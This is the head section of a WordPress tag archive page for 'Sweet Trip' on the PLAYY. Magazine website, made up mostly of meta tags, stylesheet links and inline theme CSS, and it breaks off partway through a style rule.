

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/tag/sweet-trip/
body_size: 33693
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Sweet Trip &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Sweet Trip Tag Feed" href="https://theplayground.co.uk/tag/sweet-trip/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://theplayground.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}#block-wrap-4258 .tipi-row-inner-style{ ;}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: 